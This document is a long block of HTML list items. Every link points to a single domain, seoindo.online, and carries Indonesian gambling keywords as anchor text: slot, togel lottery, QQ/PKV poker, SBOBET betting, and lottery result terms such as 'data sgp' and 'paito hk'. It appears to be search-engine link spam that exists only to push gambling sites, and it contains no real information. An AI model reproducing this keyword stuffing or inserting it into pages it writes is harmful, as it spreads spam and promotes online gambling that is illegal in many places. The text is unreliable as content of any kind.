<li><a href="https://seoindo.online/">SITUS TOTO TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">JUDI SLOT CASINO</a></li>
<li><a href="https://seoindo.online/">SITUS CASINO</a></li>
<li><a href="https://seoindo.online/">BANDAR SITUS JUDI</a></li>
<li><a href="https://seoindo.online/">SITUS POKER PKV</a></li>
<li><a href="https://seoindo.online/">SLOT88 RESMI</a></li>
<li><a href="https://seoindo.online/">SLOT 777</a></li>
<li><a href="https://seoindo.online/">SLOT88 ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS POKER QQ</a></li>
<li><a href="https://seoindo.online/">POKER QQ</a></li>
<li><a href="https://seoindo.online/">PKE GAMES 88</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI QQ</a></li>
<li><a href="https://seoindo.online/">DAFTAR PKV</a></li>
<li><a href="https://seoindo.online/">DAFTAR IDN POKER</a></li>
<li><a href="https://seoindo.online/">JUDI POKER ONLINE</a></li>
<li><a href="https://seoindo.online/">IDN POKER 88</a></li>
<li><a href="https://seoindo.online/">SITUS IDN POKER</a></li>
<li><a href="https://seoindo.online/">SLOT 5000</a></li>
<li><a href="https://seoindo.online/">JUDI TOTO</a></li>
<li><a href="https://seoindo.online/">BOLA SLOT</a></li>
<li><a href="https://seoindo.online/">SBOBET</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL GACOR</a></li>
<li><a href="https://seoindo.online/">DAFTASR SBOBET</a></li>
<li><a href="https://seoindo.online/">SITUS BOLA</a></li>
<li><a href="https://seoindo.online/">SITUS SABA</a></li>
<li><a href="https://seoindo.online/">JUDI SABA</a></li>
<li><a href="https://seoindo.online/">SLOT 4D</a></li>
<li><a href="https://seoindo.online/">INFINI88</a></li>
<li><a href="https://seoindo.online/">SITUS AGEN SBOBET</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR ONLINE</a></li>
<li><a href="https://seoindo.online/">LINK DAFTAR SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 77</a></li>
<li><a href="https://seoindo.online/">SLOT TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SLOT DEPOSIT 5000</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SLOT DEPOSIT PULSA</a></li>
<li><a href="https://seoindo.online/">RTP SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 4D</a></li>
<li><a href="https://seoindo.online/">SLOT PALING GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT TERGACOR</a></li>
<li><a href="https://seoindo.online/">DEPOSIT PULSA</a></li>
<li><a href="https://seoindo.online/">GACOR SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT DEPO 10K</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR TERBARU</a></li>
<li><a href="https://seoindo.online/">SLOT ONLINE TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">GAME SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">GAME SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT OLYMPUS</a></li>
<li><a href="https://seoindo.online/">LINK SLOT TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DEPO SLOT</a></li>
<li><a href="https://seoindo.online/">BANDAR SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT 4D TERBARU</a></li>
<li><a href="https://seoindo.online/">SLOT GAMPANG MENANG</a></li>
<li><a href="https://seoindo.online/">LINK SLOT TERBARU</a></li>
<li><a href="https://seoindo.online/">SLOT ONLINE GACOR</a></li>
<li><a href="https://seoindo.online/">GAME SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT TERBARU</a></li>
<li><a href="https://seoindo.online/">JOKER SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT BESAR</a></li>
<li><a href="https://seoindo.online/">AGEN SLOT TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DAFTAR SITUS JUDI</a></li>
<li><a href="https://seoindo.online/">OVO SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT 77</a></li>
<li><a href="https://seoindo.online/">PUSAT JUDI ONLINE</a></li>
<li><a href="https://seoindo.online/">QQ POKER ONLINE</a></li>
<li><a href="https://seoindo.online/">AKUN SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT TOGEL88</a></li>
<li><a href="https://seoindo.online/">SLOT ANTI RUNGKAT</a></li>
<li><a href="https://seoindo.online/">INFINI88 SLOT</a></li>
<li><a href="https://seoindo.online/">TARUHAN BOLA</a></li>
<li><a href="https://seoindo.online/">PARLAYBOLA</a></li>
<li><a href="https://seoindo.online/">MAXBET88</a></li>
<li><a href="https://seoindo.online/">TANGKASNET</a></li>
<li><a href="https://seoindo.online/">SLOT BOLA</a></li>
<li><a href="https://seoindo.online/">SBOBET88 SLOT</a></li>
<li><a href="https://seoindo.online/">SITUS PARLAY</a></li>
<li><a href="https://seoindo.online/">SBOBET ALTERNATIF</a></li>
<li><a href="https://seoindo.online/">CARA MAIN PARLAY</a></li>
<li><a href="https://seoindo.online/">SBOBET SLOT</a></li>
<li><a href="https://seoindo.online/">TANGKAS SLOT</a></li>
<li><a href="https://seoindo.online/">UBOBET</a></li>
<li><a href="https://seoindo.online/">ALTERNATIF SBOBET</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF SBOBET88</a></li>
<li><a href="https://seoindo.online/">SITUS BOLA PARLAY</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF SBOBET338</a></li>
<li><a href="https://seoindo.online/">CARA BERMAIN PARLAY</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF BOLATANGKAS</a></li>
<li><a href="https://seoindo.online/">BOLA SLOT 88</a></li>
<li><a href="https://seoindo.online/">SBOBET BOLA</a></li>
<li><a href="https://seoindo.online/">DAFTAR SBOBET88</a></li>
<li><a href="https://seoindo.online/">AGEN SBOBET88 TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">BOLA LINK ALTERNATIF</a></li>
<li><a href="https://seoindo.online/">SITUS ALTERNATIF SBO</a></li>
<li><a href="https://seoindo.online/">JUDI SEPAK BOLA</a></li>
<li><a href="https://seoindo.online/">BANDAR BOLA TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">PASARAN TARUHAN BOLA</a></li>
<li><a href="https://seoindo.online/">LINK SLOT BOLA</a></li>
<li><a href="https://seoindo.online/">SLOT SBOBET88</a></li>
<li><a href="https://seoindo.online/">SBOBET88 LINK ALTERNATIF</a></li>
<li><a href="https://seoindo.online/">BOLA TANGKAS 88</a></li>
<li><a href="https://seoindo.online/">BOLA CASINO 88</a></li>
<li><a href="https://seoindo.online/">JUDI SBO</a></li>
<li><a href="https://seoindo.online/">BOLA SLOT 303</a></li>
<li><a href="https://seoindo.online/">BANDAR BOLA RESMI</a></li>
<li><a href="https://seoindo.online/">SITUS PARLAY TERBAIK</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF IBCBET</a></li>
<li><a href="https://seoindo.online/">SBOBET RESMI</a></li>
<li><a href="https://seoindo.online/">SLOT BOLA GACOR</a></li>
<li><a href="https://seoindo.online/">GAME JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">MAIN BOLA TOGEL</a></li>
<li><a href="https://seoindo.online/">LIVE CASINO SBOBET</a></li>
<li><a href="https://seoindo.online/">SITUS SBOBET88</a></li>
<li><a href="https://seoindo.online/">BANDAR BOLA SLOT</a></li>
<li><a href="https://seoindo.online/">DAFTAR IBCBET</a></li>
<li><a href="https://seoindo.online/">AKUN BOLA TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">LINK PARLAY BOLA</a></li>
<li><a href="https://seoindo.online/">BOLA CASINO SLOT</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF BOLA</a></li>
<li><a href="https://seoindo.online/">SLOT JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">JUDI TANGKAS</a></li>
<li><a href="https://seoindo.online/">SITUS BANDAR BOLA</a></li>
<li><a href="https://seoindo.online/">DAFTAR TANGKASNET</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF UBOBET</a></li>
<li><a href="https://seoindo.online/">IBCBET ONLINE</a></li>
<li><a href="https://seoindo.online/">POKER BOLA SLOT</a></li>
<li><a href="https://seoindo.online/">JUDI TANGKASNET</a></li>
<li><a href="https://seoindo.online/">BANDAR LOTRE ONLINE</a></li>
<li><a href="https://seoindo.online/">TOGEL TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">LINK TOGEL RESMI</a></li>
<li><a href="https://seoindo.online/">LINK TOGEL TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">TOGEL 88 ONLINE</a></li>
<li><a href="https://seoindo.online/">CASINO TOGEL</a></li>
<li><a href="https://seoindo.online/">TOGEL IDN</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL ONLINE</a></li>
<li><a href="https://seoindo.online/">DAFTAR TOGEL TOTO</a></li>
<li><a href="https://seoindo.online/">BOLA TOGEL</a></li>
<li><a href="https://seoindo.online/">CARA PASANG TOGEL</a></li>
<li><a href="https://seoindo.online/">SEMUA PASARAN TOGEL</a></li>
<li><a href="https://seoindo.online/">DAFTAR TOGEL TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">TOGEL ONLINE TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS TOTO SLOT</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL TERBESAR</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL RESMI</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI TOGEL</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL TERBESAR</a></li>
<li><a href="https://seoindo.online/">SITUS 88 TOGEL</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL TERBAIK</a></li>
<li><a href="https://seoindo.online/">ANGKA PASARAN TOGEL</a></li>
<li><a href="https://seoindo.online/">CARA DAFTAR TOGEL</a></li>
<li><a href="https://seoindo.online/">TOGEL TOTO ONLINE</a></li>
<li><a href="https://seoindo.online/">LINK TOGEL TERLENGKAP</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL RESMI</a></li>
<li><a href="https://seoindo.online/">TOGEL VIA DANA</a></li>
<li><a href="https://seoindo.online/">SITUS RESMI TOGEL</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL ONLINE</a></li>
<li><a href="https://seoindo.online/">KELUARAN TOTO 4D</a></li>
<li><a href="https://seoindo.online/">TOGEL TERBESAR</a></li>
<li><a href="https://seoindo.online/">GAME TOTO ONLINE</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL INDOPOOLS</a></li>
<li><a href="https://seoindo.online/">SITUS BANDAR TOGEL</a></li>
<li><a href="https://seoindo.online/">DAFTAR AKUN TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOTO TOGEL</a></li>
<li><a href="https://seoindo.online/">TOGEL BANDAR DARAT</a></li>
<li><a href="https://seoindo.online/">DAFTAR TOGEL RESMI</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT TOGEL</a></li>
<li><a href="https://seoindo.online/">LINK JITU TOGEL</a></li>
<li><a href="https://seoindo.online/">GAME TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL TOTO</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL TERBAIK</a></li>
<li><a href="https://seoindo.online/">WEB TOGEL</a></li>
<li><a href="https://seoindo.online/">LINK TOTOBET TERBARU</a></li>
<li><a href="https://seoindo.online/">PASANG TOGEL ONLINE</a></li>
<li><a href="https://seoindo.online/">LIVE BANDAR TOGEL</a></li>
<li><a href="https://seoindo.online/">PASARAN TOGEL LENGKAP</a></li>
<li><a href="https://seoindo.online/">KUMPULAN SITUS TOGEL</a></li>
<li><a href="https://seoindo.online/">LINK TOGEL 4D</a></li>
<li><a href="https://seoindo.online/">SITUS TERPERCAYA TOGEL</a></li>
<li><a href="https://seoindo.online/">TOGEL LINK</a></li>
<li><a href="https://seoindo.online/">JUDI TOGEL RESMI</a></li>
<li><a href="https://seoindo.online/">TOGEL TERBAIK</a></li>
<li><a href="https://seoindo.online/">TOGEL BOLA</a></li>
<li><a href="https://seoindo.online/">DAFTAR JUDI TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL SLOT</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL LIVE</a></li>
<li><a href="https://seoindo.online/">WEBSITE TOGEL</a></li>
<li><a href="https://seoindo.online/">KUMPULAN BANDAR TOGEL</a></li>
<li><a href="https://seoindo.online/">PREDIKSI SLOT ANGKA</a></li>
<li><a href="https://seoindo.online/">SITUS KHUSUS TOGEL</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL CASINO</a></li>
<li><a href="https://seoindo.online/">BONUS TOGEL</a></li>
<li><a href="https://seoindo.online/">LINK TOTO TOGEL</a></li>
<li><a href="https://seoindo.online/">ONLINE 88 TOGEL</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL 88</a></li>
<li><a href="https://seoindo.online/">LINK JUDI TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL DANA</a></li>
<li><a href="https://seoindo.online/">SLOT LOTRE TOGEL</a></li>
<li><a href="https://seoindo.online/">TOGEL TANPA POTONGAN</a></li>
<li><a href="https://seoindo.online/">TOTO TOGEL LINK</a></li>
<li><a href="https://seoindo.online/">TOGEL ONLINE RESMI</a></li>
<li><a href="https://seoindo.online/">SITUS AGEN TOGEL</a></li>
<li><a href="https://seoindo.online/">BOLA KASINO</a></li>
<li><a href="https://seoindo.online/">SLOT DEPOSIT 10RB</a></li>
<li><a href="https://seoindo.online/">BOLA GACOR SLOT</a></li>
<li><a href="https://seoindo.online/">AGEN SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">IDN SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">SLOT DEPOSIT 1RB</a></li>
<li><a href="https://seoindo.online/">SLOT ONLINE 88</a></li>
<li><a href="https://seoindo.online/">SBOTOP SLOT</a></li>
<li><a href="https://seoindo.online/">SBO SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">LINK SLOT IDN</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT TOGEL88</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 2022</a></li>
<li><a href="https://seoindo.online/">4D SLOT</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT GACOR 2022</a></li>
<li><a href="https://seoindo.online/">LINK GACOR SLOT</a></li>
<li><a href="https://seoindo.online/">BANDARQQ</a></li>
<li><a href="https://seoindo.online/">GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT GAMPANG MAXWIN</a></li>
<li><a href="https://seoindo.online/">SLOT TOGEL</a></li>
<li><a href="https://seoindo.online/">SLOT 4D GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT BONUS 100</a></li>
<li><a href="https://seoindo.online/">SLOT TERBARU 2022</a></li>
<li><a href="https://seoindo.online/">MAIN SLOT</a></li>
<li><a href="https://seoindo.online/">GACOR 5000</a></li>
<li><a href="https://seoindo.online/">BOLA GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT PULSA 5000</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT TERGACOR</a></li>
<li><a href="https://seoindo.online/">SLOT VIA DANA</a></li>
<li><a href="https://seoindo.online/">MAXWIN 4D</a></li>
<li><a href="https://seoindo.online/">GACOR 88</a></li>
<li><a href="https://seoindo.online/">SLOT ONLINE TERBAIK</a></li>
<li><a href="https://seoindo.online/">LINK TOGEL 77</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL 303</a></li>
<li><a href="https://seoindo.online/">SLOT777 ONLINE</a></li>
<li><a href="https://seoindo.online/">SLOT DANA 5000</a></li>
<li><a href="https://seoindo.online/">JUDI SLOT TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI 303</a></li>
<li><a href="https://seoindo.online/">SITUS POKER ONLINE</a></li>
<li><a href="https://seoindo.online/">PKV QQ</a></li>
<li><a href="https://seoindo.online/">SITUS PKV GAMES</a></li>
<li><a href="https://seoindo.online/">CEME QQ</a></li>
<li><a href="https://seoindo.online/">SITUS PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">JUDI QQ ONLINE</a></li>
<li><a href="https://seoindo.online/">DAFTAR PKV GAMES</a></li>
<li><a href="https://seoindo.online/">SITUS DOMINOQQ</a></li>
<li><a href="https://seoindo.online/">SITUS QQ PKV</a></li>
<li><a href="https://seoindo.online/">PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">JUDI PKV</a></li>
<li><a href="https://seoindo.online/">SITUS CEME</a></li>
<li><a href="https://seoindo.online/">QQ PKV</a></li>
<li><a href="https://seoindo.online/">QQ ONLINE TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DOMINOQQ TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">BANDAR SAKONG</a></li>
<li><a href="https://seoindo.online/">POKER 777 ONLINE</a></li>
<li><a href="https://seoindo.online/">JUDI QQ PKV</a></li>
<li><a href="https://seoindo.online/">PKV QIU QIU</a></li>
<li><a href="https://seoindo.online/">PKV DANA</a></li>
<li><a href="https://seoindo.online/">POKER 88</a></li>
<li><a href="https://seoindo.online/">SITUS CEME ONLINE</a></li>
<li><a href="https://seoindo.online/">SLOT POKER ONLINE</a></li>
<li><a href="https://seoindo.online/">PKV SAKONG</a></li>
<li><a href="https://seoindo.online/">PKV QQ 88</a></li>
<li><a href="https://seoindo.online/">PKV BANDARQQ</a></li>
<li><a href="https://seoindo.online/">BANDARQQ PKV GAMES</a></li>
<li><a href="https://seoindo.online/">QQ PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">POKERPKV</a></li>
<li><a href="https://seoindo.online/">IDN CEME</a></li>
<li><a href="https://seoindo.online/">PKV TERBAIK</a></li>
<li><a href="https://seoindo.online/">QQ ONLINE PKV</a></li>
<li><a href="https://seoindo.online/">DAFTAR SITUS PKV</a></li>
<li><a href="https://seoindo.online/">SAMGONG PKV</a></li>
<li><a href="https://seoindo.online/">BANDAR CEME ONLINE</a></li>
<li><a href="https://seoindo.online/">POKER ONLINE 2023</a></li>
<li><a href="https://seoindo.online/">SITUS PKV TERBARU</a></li>
<li><a href="https://seoindo.online/">CEME ONLINE TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DOMINO POKER88</a></li>
<li><a href="https://seoindo.online/">PKV QQ ONLINE</a></li>
<li><a href="https://seoindo.online/">BANDAR DOMINOQQ</a></li>
<li><a href="https://seoindo.online/">PKV SITUS</a></li>
<li><a href="https://seoindo.online/">BANDAR POKER88</a></li>
<li><a href="https://seoindo.online/">SAKONG QQ</a></li>
<li><a href="https://seoindo.online/">JUDI PKV QQ</a></li>
<li><a href="https://seoindo.online/">BANDAR QQ TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">AGEN PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">JUDI POKER88</a></li>
<li><a href="https://seoindo.online/">POKER88 LINK ALTERNATIF</a></li>
<li><a href="https://seoindo.online/">POKER88 ONLINE</a></li>
<li><a href="https://seoindo.online/">CEME ONLINE IDN</a></li>
<li><a href="https://seoindo.online/">SAKONG PKV</a></li>
<li><a href="https://seoindo.online/">SITUS PKV QQ</a></li>
<li><a href="https://seoindo.online/">JUDI PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">PKV JUDI</a></li>
<li><a href="https://seoindo.online/">PKV CEME</a></li>
<li><a href="https://seoindo.online/">CEME IDN</a></li>
<li><a href="https://seoindo.online/">CEME QQ ONLINE</a></li>
<li><a href="https://seoindo.online/">JUDI BANDARQQ</a></li>
<li><a href="https://seoindo.online/">SITUS DOMINO TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">PKV DAFTAR</a></li>
<li><a href="https://seoindo.online/">SITUS BANDARQQ TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">LINK PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">BANDAR PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DOMINO 99 PKV</a></li>
<li><a href="https://seoindo.online/">PKV SAKONG QQ</a></li>
<li><a href="https://seoindo.online/">LINK DOMINOQQ</a></li>
<li><a href="https://seoindo.online/">QQ DOMINO88</a></li>
<li><a href="https://seoindo.online/">QQ CEME ONLINE</a></li>
<li><a href="https://seoindo.online/">AGEN PKV TERBARU</a></li>
<li><a href="https://seoindo.online/">LINK BANDAR QQ</a></li>
<li><a href="https://seoindo.online/">BANDAR PKV QQ</a></li>
<li><a href="https://seoindo.online/">DAFTAR JUDI PKV</a></li>
<li><a href="https://seoindo.online/">BANDAR PKV TERBAIK</a></li>
<li><a href="https://seoindo.online/">DAFTAR PKV QQ</a></li>
<li><a href="https://seoindo.online/">QQ POKER88</a></li>
<li><a href="https://seoindo.online/">LINK PKV QQ</a></li>
<li><a href="https://seoindo.online/">PKV BANDAR</a></li>
<li><a href="https://seoindo.online/">DOMINOQQ ALTERNATIF</a></li>
<li><a href="https://seoindo.online/">SITUS DOMINOQQ ONLINE</a></li>
<li><a href="https://seoindo.online/">BANDARQ PKV</a></li>
<li><a href="https://seoindo.online/">DOMINO PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">ADU QIU ONLINE</a></li>
<li><a href="https://seoindo.online/">ADU QIUQIU</a></li>
<li><a href="https://seoindo.online/">AGEN BANDAR CEME</a></li>
<li><a href="https://seoindo.online/">AGEN BANDARQQ</a></li>
<li><a href="https://seoindo.online/">AGEN CAPSA</a></li>
<li><a href="https://seoindo.online/">AGEN CAPSA SUSUN</a></li>
<li><a href="https://seoindo.online/">AGEN CEME IDN</a></li>
<li><a href="https://seoindo.online/">AGEN DOMINOQQ</a></li>
<li><a href="https://seoindo.online/">AGEN IDNPLAY TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">AGEN PKV TERBAIK</a></li>
<li><a href="https://seoindo.online/">AGEN POKER88</a></li>
<li><a href="https://seoindo.online/">AGEN QQ PKV</a></li>
<li><a href="https://seoindo.online/">AGEN QQ PKV TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">AGEN SITUS PKV</a></li>
<li><a href="https://seoindo.online/">BANDAR CAPSA</a></li>
<li><a href="https://seoindo.online/">BANDAR DOMINOQQ ONLINE</a></li>
<li><a href="https://seoindo.online/">BANDAR DOMINOQQ TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">BANDAR IDN</a></li>
<li><a href="https://seoindo.online/">BANDAR IDN PLAY</a></li>
<li><a href="https://seoindo.online/">BANDAR JUDI PKV</a></li>
<li><a href="https://seoindo.online/">BANDAR QIU PKV</a></li>
<li><a href="https://seoindo.online/">BANDAR QQ IDN</a></li>
<li><a href="https://seoindo.online/">BANDAR QQ PKV</a></li>
<li><a href="https://seoindo.online/">BANDARQQ IDN</a></li>
<li><a href="https://seoindo.online/">BANDARQQ POKER</a></li>
<li><a href="https://seoindo.online/">CAPSA IDN PLAY</a></li>
<li><a href="https://seoindo.online/">CAPSA ONLINE PRO</a></li>
<li><a href="https://seoindo.online/">DAFTAR AGEN IDNPLAY</a></li>
<li><a href="https://seoindo.online/">DAFTAR BANDAR QQ</a></li>
<li><a href="https://seoindo.online/">DAFTAR CAPSA</a></li>
<li><a href="https://seoindo.online/">DAFTAR CEME IDN</a></li>
<li><a href="https://seoindo.online/">DAFTAR CEME PKV</a></li>
<li><a href="https://seoindo.online/">DAFTAR IDN PLAY</a></li>
<li><a href="https://seoindo.online/">DAFTAR JUDI POKER</a></li>
<li><a href="https://seoindo.online/">DAFTAR PKV ONLINE</a></li>
<li><a href="https://seoindo.online/">DAFTAR PKV POKER</a></li>
<li><a href="https://seoindo.online/">DAFTAR POKER ONLINE</a></li>
<li><a href="https://seoindo.online/">DAFTAR SITUS DOMINOQQ</a></li>
<li><a href="https://seoindo.online/">IDN POKER GACOR</a></li>
<li><a href="https://seoindo.online/">IDN POKER SLOT</a></li>
<li><a href="https://seoindo.online/">POKER PKV QQ</a></li>
<li><a href="https://seoindo.online/">JUDI ONLINE POKER</a></li>
<li><a href="https://seoindo.online/">JUDI PKV ONLINE</a></li>
<li><a href="https://seoindo.online/">JUDI POKER PKV</a></li>
<li><a href="https://seoindo.online/">JUDI POKER QQ</a></li>
<li><a href="https://seoindo.online/">JUDI POKER TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">LINK QQ PKV</a></li>
<li><a href="https://seoindo.online/">PKV JUDI ONLINE</a></li>
<li><a href="https://seoindo.online/">POKER PULSA 5000</a></li>
<li><a href="https://seoindo.online/">POKER TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS BANDAR PKV</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI PKV</a></li>
<li><a href="https://seoindo.online/">SLOTGACOR</a></li>
<li><a href="https://seoindo.online/">SITUS PARLAY RESMI</a></li>
<li><a href="https://seoindo.online/">AGEN SBOBET88</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR BOLA</a></li>
<li><a href="https://seoindo.online/">AGEN 88TANGKAS</a></li>
<li><a href="https://seoindo.online/">AGEN BANDAR BOLA</a></li>
<li><a href="https://seoindo.online/">SITUS IBCBET</a></li>
<li><a href="https://seoindo.online/">AGEN BOLA RESMI</a></li>
<li><a href="https://seoindo.online/">AGEN BOLA SBOBET</a></li>
<li><a href="https://seoindo.online/">AGEN BOLA TERBAIK</a></li>
<li><a href="https://seoindo.online/">AGEN BOLA TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">AGEN PARLAY</a></li>
<li><a href="https://seoindo.online/">AGEN SBOTOP</a></li>
<li><a href="https://seoindo.online/">DAFTAR AGEN BOLA</a></li>
<li><a href="https://seoindo.online/">DAFTAR MAXBET</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF SBO</a></li>
<li><a href="https://seoindo.online/">SBOBET 88</a></li>
<li><a href="https://seoindo.online/">TOTOMACAU</a></li>
<li><a href="https://seoindo.online/">LINK SBO TERBARU</a></li>
<li><a href="https://seoindo.online/">SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR HARI INI</a></li>
<li><a href="https://seoindo.online/">RTPSLOT</a></li>
<li><a href="https://seoindo.online/">DEMOSLOT</a></li>
<li><a href="https://seoindo.online/">SLOT BRI</a></li>
<li><a href="https://seoindo.online/">SLOT BNI</a></li>
<li><a href="https://seoindo.online/">SLOT GOPAY</a></li>
<li><a href="https://seoindo.online/">SLOT VPN</a></li>
<li><a href="https://seoindo.online/">BANDARQQ PKV</a></li>
<li><a href="https://seoindo.online/">QQ SLOT</a></li>
<li><a href="https://seoindo.online/">data sgp</a></li>
<li><a href="https://seoindo.online/">data sgp 2023</a></li>
<li><a href="https://seoindo.online/">data sgp hari ini</a></li>
<li><a href="https://seoindo.online/">data sgp 45</a></li>
<li><a href="https://seoindo.online/">data sgp 49</a></li>
<li><a href="https://seoindo.online/">data sgp angka keluar</a></li>
<li><a href="https://seoindo.online/">data angka sgp keluar hari ini</a></li>
<li><a href="https://seoindo.online/">data sgp bocoran hari ini</a></li>
<li><a href="https://seoindo.online/">data pengeluaran sgp</a></li>
<li><a href="https://seoindo.online/">data sgp harian</a></li>
<li><a href="https://seoindo.online/">data sgp hari ini 2023 terbaru</a></li>
<li><a href="https://seoindo.online/">hasil data sgp</a></li>
<li><a href="https://seoindo.online/">hasil data sgp 2023</a></li>
<li><a href="https://seoindo.online/">data sgp malam ini</a></li>
<li><a href="https://seoindo.online/">data sgp keluar</a></li>
<li><a href="https://seoindo.online/">data sgp keluar hari ini</a></li>
<li><a href="https://seoindo.online/">data sgp kemarin</a></li>
<li><a href="https://seoindo.online/">keluaran data sgp</a></li>
<li><a href="https://seoindo.online/">keluaran data sgp 6d</a></li>
<li><a href="https://seoindo.online/">live data sgp</a></li>
<li><a href="https://seoindo.online/">live result data sgp</a></li>
<li><a href="https://seoindo.online/">data sgp 4d online</a></li>
<li><a href="https://seoindo.online/">pengeluaran data sgp</a></li>
<li><a href="https://seoindo.online/">data sgp toto</a></li>
<li><a href="https://seoindo.online/">data togel sgp</a></li>
<li><a href="https://seoindo.online/">4d data sgp</a></li>
<li><a href="https://seoindo.online/">data sgp 6d</a></li>
<li><a href="https://seoindo.online/">paito hk</a></li>
<li><a href="https://seoindo.online/">paito warna hk</a></li>
<li><a href="https://seoindo.online/">syair hk</a></li>
<li><a href="https://seoindo.online/">prediksi hk</a></li>
<li><a href="https://seoindo.online/">syair hk malam ini</a></li>
<li><a href="https://seoindo.online/">paito harian hk</a></li>
<li><a href="https://seoindo.online/">live draw hk tercepat</a></li>
<li><a href="https://seoindo.online/">syair hk hari ini</a></li>
<li><a href="https://seoindo.online/">hk siang</a></li>
<li><a href="https://seoindo.online/">hk live draw</a></li>
<li><a href="https://seoindo.online/">draw hk</a></li>
<li><a href="https://seoindo.online/">bocoran hk</a></li>
<li><a href="https://seoindo.online/">syair hk mlm ini</a></li>
<li><a href="https://seoindo.online/">prediksi hk hari ini</a></li>
<li><a href="https://seoindo.online/">keluaran hk siang</a></li>
<li><a href="https://seoindo.online/">data master hk</a></li>
<li><a href="https://seoindo.online/">data hk pools</a></li>
<li><a href="https://seoindo.online/">bocoran hk malam ini</a></li>
<li><a href="https://seoindo.online/">data hk 4d</a></li>
